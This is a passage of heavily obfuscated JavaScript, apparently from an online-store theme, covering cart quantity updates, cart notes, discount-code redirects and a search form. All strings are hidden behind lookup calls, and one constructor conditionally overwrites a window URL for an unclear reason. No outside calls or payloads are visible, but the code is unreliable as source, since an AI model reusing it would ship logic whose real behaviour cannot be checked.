_0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return 